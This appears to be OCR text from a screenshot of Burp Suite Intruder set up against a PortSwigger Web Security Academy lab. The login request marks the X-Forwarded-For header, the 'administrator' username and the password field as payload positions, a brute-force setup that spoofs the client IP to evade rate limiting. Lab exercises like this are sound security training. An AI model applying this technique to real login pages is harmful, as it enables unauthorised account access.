 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: ac901ffc1f832b00802338d100e7005e.web-security-academy.net
3 Cookie: session=pVbsfhlan6K9lWnWoeFu2ghOrmE3SnLv
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac901ffc1f832b00802338d100e7005e.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac901ffc1f832b00802338d100e7005e.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-ES,es;q=0.9
20 Connection: close
21 X-Forwarded-For: §222.222.222.220§
22
23 username=§administrator§&password=§a§